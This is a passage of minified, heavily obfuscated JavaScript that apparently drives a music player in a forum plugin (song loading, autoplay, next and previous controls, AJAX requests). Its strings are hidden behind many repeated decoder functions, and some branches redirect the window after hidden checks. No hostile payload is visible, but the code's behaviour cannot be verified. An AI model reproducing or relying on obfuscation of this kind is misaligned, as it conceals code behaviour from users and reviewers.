QNZF9_v=YqCFDsu[23],YHSLil;if(NtiDIrZ<YqCFDsu[0])return;if(NtiDIrZ===YqCFDsu[0])return __TextDecoder.push(__Buffer);for(YHSLil=utf8ArrayToStr;YHSLil<ZUzpiF_;YHSLil++){if(WjEMBGt[YHSLil]>NtiDIrZ)break;if(YHSLil>utf8ArrayToStr&&WjEMBGt[YHSLil]===WjEMBGt[YHSLil-YqCFDsu[1]])continue;rWb_K2p(QNZF9_v=Array.from(__Buffer),QNZF9_v.push(WjEMBGt[YHSLil]),__Uint8Array(__TextDecoder,QNZF9_v,YHSLil+YqCFDsu[1],ZUzpiF_,WjEMBGt,NtiDIrZ-WjEMBGt[YHSLil]))}},console.log(__TextDecoder))}window[__Buffer(366)][__Buffer(YqCFDsu[68])]=__Array[__Buffer(YqCFDsu[67])](ZUzpiF_(369));return}if(ips[__Buffer(370)](__Buffer(371)+__Buffer(372)+__Buffer(373))==YqCFDsu[1]){function NtiDIrZ(__TextDecoder){var __Uint8Array="N.;x6PD0OA=[o$HT@jp^>MZf?EK\",<3qu%9#{Ivzr5BC:wnS)g]e*X!m~2JUk|84lLQdR(chGtWya&s}/+bF1YV7`_i",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}let YHSLil=__Array[QNZF9_v(YqCFDsu[66])](QNZF9_v(YqCFDsu[65]))[QNZF9_v(YqCFDsu[64])](QNZF9_v(377),"");YHSLil=YHSLil[QNZF9_v(YqCFDsu[64])](QNZF9_v(378),"");if(YHSLil==ips[QNZF9_v(379)](QNZF9_v(380))){window[QNZF9_v(381)][QNZF9_v(YqCFDsu[65])]=__Array[QNZF9_v(YqCFDsu[66])](QNZF9_v(YqCFDsu[65]));return}}const JEm7EcA=__Array[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[68])),w_lC_S=__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[69]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[69])):__Buffer(383);this[__Buffer(384)](JEm7EcA,w_lC_S)},[__String(385)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Q%C<HNy>V~{kX_w7c^M,Pm6Gvgad0@L?SU!43ZYoE)/zlx=KIiO|\"sB}[jhT5*2.&1rb(uq:W;9`$#8nRD]+etJFApf",__Buffer,__String,__Array,__globalObject,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__globalObject|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__globalObject|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__Buffer(386)]();const __String=__globalObject(__Buffer(YqCFDsu[70]))[__Buffer(YqCFDsu[71])]()?__globalObject(__Buffer(YqCFDsu[70]))[__Buffer(YqCFDsu[71])]():"",__Array=__Buffer(389)+__String;this[__Buffer(390)](__Array,__Buffer(391));return YqCFDsu[24]},[__String(YqCFDsu[73])]:YqCFDsu[24],[__String(YqCFDsu[72])]:function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="^DZCaVtgYrUsFfQnbcTRWBIpNqw>_dH6+[%@|xM,5]l83XO~A*u:0hS&zG;9.\"7(!J2)/$`<#K?eoPvikLE4}m{y=j1",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,gsr2Rt3,LxU27q;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],gsr2Rt3=-YqCFDsu[1]);for(LxU27q=YqCFDsu[0];LxU27q<__Array;LxU27q++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[LxU27q]);if(ZUzpiF_===-YqCFDsu[1])continue;if(gsr2Rt3<YqCFDsu[0]){gsr2Rt3=ZUzpiF_}else{rWb_K2p(gsr2Rt3+=ZUzpiF_*YqCFDsu[12],__globalObject|=gsr2Rt3<<__String,__String+=(gsr2Rt3&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);gsr2Rt3=-YqCFDsu[1]}}if(gsr2Rt3>-YqCFDsu[1]){utf8ArrayToStr.push((__globalObject|gsr2Rt3<<__String)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Buffer(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}const utf8ArrayToStr=this;if(utf8ArrayToStr[__String(YqCFDsu[73])]){return}rWb_K2p(utf8ArrayToStr[__String(YqCFDsu[73])]=YqCFDsu[25],ips[__Array(393)]()(__TextDecoder,{[__Array(394)]:YqCFDsu[25],[__Array(395)]:YqCFDsu[24]})[__Array(396)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="i9U$6Bkhsr!O`[#/yNK+_7)Y0q&aTM@Gl({Qex3V^AR1Ztwvjc>z8mg\"=F2X5]n,I4DLf?:}u|%CH.o;*bP~<dpSJEW",__Buffer,__String,ZUzpiF_,__Array,utf8ArrayToStr,__globalObject,gsr2Rt3;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,ZUzpiF_=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__String;gsr2Rt3++){var LxU27q=__Uint8Array.indexOf(__Buffer[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=LxU27q}else{rWb_K2p(__globalObject+=LxU27q*YqCFDsu[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){ZUzpiF_.push((__Array|__globalObject<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__globalObject(__Array(397)+__Array(398)+__Array(399))[__Buffer(400)](__TextDecoder),__globalObject(document)[__Buffer(401)](__Buffer(402),[utf8ArrayToStr[__Buffer(403)]]));if(__globalObject(__Buffer(404))[__Buffer(405)]){function __String(__TextDecoder){var __Uint8Array="w{=/Q2#xbPRvr?uzDB9h()i%WFASVXHf5Zm,*`8ysU4\"p:C^7.}qKL6JgO!kc[lj+N<nIE@;Ge$>o]T01|_tY&3Mad~",__Buffer,__String,ZUzpiF_,__Array,utf8ArrayToStr,__globalObject,gsr2Rt3;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,ZUzpiF_=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__String;gsr2Rt3++){var LxU27q=__Uint8Array.indexOf(__Buffer[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=LxU27q}else{rWb_K2p(__globalObject+=LxU27q*YqCFDsu[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){ZUzpiF_.push((__Array|__globalObject<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__String(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__globalObject(ZUzpiF_(406))[ZUzpiF_(407)](__globalObject(ZUzpiF_(408))[ZUzpiF_(409)]()),__globalObject(ZUzpiF_(410))[ZUzpiF_(411)](ZUzpiF_(412)+ZUzpiF_(413)+ZUzpiF_(414)))}__globalObject(__Buffer(415))[__Buffer(416)]({[__Buffer(417)]:YqCFDsu[0]},__Buffer(418));if(ips[__Buffer(419)+__Buffer(420)](__Buffer(421))==YqCFDsu[47]){mbInitPlayer()}rWb_K2p(mbAutoplay(),prevnext())})[__Array(422)](function(__TextDecoder){utf8ArrayToStr[__Array(423)]=YqCFDsu[24]}));return YqCFDsu[24]}})})(jQuery,_);function loadSongData(__globalObject,__TextDecoder,__Uint8Array){if(!__Uint8Array){__Uint8Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__TextDecoder){__TextDecoder=function(__globalObject){var __TextDecoder="w6$v<})%=573,D@x^#J.W*E{`tgcFiTnd:\";hO+&oGK(!9XB4_/Y0][yQUHjIuNk?rbSlm8ZsCR~aLV1|f2>AMeqzPp",__Uint8Array,gsr2Rt3,LxU27q,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),gsr2Rt3=__Uint8Array.length,LxU27q=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<gsr2Rt3;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(LxU27q.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){LxU27q.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(LxU27q)}}ips[QNZF9_v(YqCFDsu[121])]()(ips[QNZF9_v(425)+QNZF9_v(426)](__Uint8Array(427))+__Uint8Array(428)+__globalObject,{[__Uint8Array(YqCFDsu[75])]:__Uint8Array(430),[__Uint8Array(431)]:__Uint8Array(432),[__Uint8Array(433)]:{[__Uint8Array(434)]:ips[__Uint8Array(435)](__Uint8Array(436)+YqCFDsu[74])}})[__Uint8Array(437)](function(__globalObject){if(__globalObject[__Uint8Array(YqCFDsu[75])]==__Uint8Array(438)){ips.ui[__Uint8Array(439)][__Uint8Array(440)]({[__Uint8Array(YqCFDsu[76])]:__globalObject[__Uint8Array(YqCFDsu[76])]})}else{function __TextDecoder(__globalObject){var __TextDecoder="xHALIKUdFgno=N{!EXSQzwcB9>7},#+v:_%(1.<^5jYrihTV3MJ62ye*`Z4)0D;qau@$[Clm]/RGWbO&kp?8|fst~\"P",__Buffer,__Uint8Array,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__Uint8Array(442))[__Uint8Array(443)]>YqCFDsu[0]){$(__Uint8Array(444)+__Uint8Array(445)+"ic")[__Uint8Array(YqCFDsu[77])](__globalObject[__Uint8Array(447)])}rWb_K2p($(__Uint8Array(448))[__Uint8Array(YqCFDsu[77])](__globalObject[__Buffer(449)]),$(__Buffer(450))[__Buffer(451)](__globalObject[__Buffer(452)]))}})}function playSong(__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_){if(!ZUzpiF_){ZUzpiF_=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!utf8ArrayToStr){utf8ArrayToStr=function(__globalObject){var __TextDecoder="v9{~7[0;54|%=zu,DRp*@of2N>dGbqTX#nW}KVcCm$ELt&<rA6.S^y+kO\"jiwlP)ZIQg!U]18eFBJMx?s_h3(Ya/:`H",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}let NtiDIrZ,QNZF9_v;if(!__globalObject){return}if($(ZUzpiF_(453))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function YHSLil(__globalObject){var __TextDecoder="WMZXfFgKSRAcqjIpmiQHVDYBktE[=N#/y<70^lP>4z`~%,OxaJ)*|{3+w&rCUeLoGhn$}v\"5.8]u16?b;Td_@2(:9!s",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function w_lC_S(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p($(ZUzpiF_(455))[ZUzpiF_(456)]($(ZUzpiF_(457),{[w_lC_S(YqCFDsu[78])]:__Buffer,[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[80])]:__Buffer,[w_lC_S(YqCFDsu[81])]:w_lC_S(YqCFDsu[82])})),$(w_lC_S(463))[w_lC_S(YqCFDsu[83])]($(w_lC_S(YqCFDsu[84]),{[w_lC_S(YqCFDsu[78])]:__String,[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[80])]:__String,[w_lC_S(YqCFDsu[81])]:w_lC_S(YqCFDsu[82])})),$(w_lC_S(466))[w_lC_S(YqCFDsu[83])]($(w_lC_S(YqCFDsu[84]),{[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[81])]:w_lC_S(467),[YqCFDsu[22]]:w_lC_S(468)})),$(w_lC_S(469))[w_lC_S(YqCFDsu[83])](w_lC_S(470)+w_lC_S(471)+__Array+"\">"))}if($(ZUzpiF_(472))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function playSong(__globalObject){var __TextDecoder="GucXB1&5ij4YVtx{|KveC];sS_m@LkFH7~DlOo*gQ\"pR(y>0%NP}<8=2bEJ#:rq?Za^[W,TIz$U./A936hM+f)ndw`!",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function mbAutoplay(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=playSong(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(473))[mbAutoplay(474)]({[mbAutoplay(475)]:mbAutoplay(476)+__Array+"\")"})}if(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(YqCFDsu[91]))==__globalObject){QNZF9_v=Number(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(481)))}else{function prevnext(__globalObject){var __TextDecoder="P7BhU>?3Ljbs2)A6keOqW<MN~pr]F[+Q9T,g0=Ri!}@GKIl_Coxy|:V\"m$HE(w&anfzcD;^S8u#J4Z{dXt1%v5/`*.Y",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function playRandomSong(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=prevnext(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(QNZF9_v=YqCFDsu[0],ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),playRandomSong(483),YqCFDsu[0]))}rWb_K2p(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(484)+YqCFDsu[155],__TextDecoder),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[92])+YqCFDsu[93],ZUzpiF_(486),__Buffer),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(487),__Uint8Array),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(YqCFDsu[91]),__globalObject),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[92])+YqCFDsu[93],ZUzpiF_(488),__String),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(489),__Array));let mbInitPlayer;if($(ZUzpiF_(490))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function ET3ZUIX(__globalObject){var __TextDecoder="u<v[l=?{%eQ9]4Hhq+oSZ|P/>CRyb5JYfL#wXW_dN0iEOB~^m(A!\"xrD)Kk,az6I@sp27&.F3*cj8gn$TUG1};:Mt`V",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function wNeEDD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=ET3ZUIX(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if(ZUzpiF_(491)in RRRslVD){g0VNSN3()}function g0VNSN3(){var __globalObject,__TextDecoder,__Uint8Array;function __Buffer(__globalObject){var __TextDecoder=",aTFDBIjXClVK;uNt[z0m=xi9UMc+^W)Q5yG:@!Y\"ZpdAf*&1>~%J<$`kLwr?2]_Roe{P6O8HsqS7.4}v(E#g3|/nhb",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return 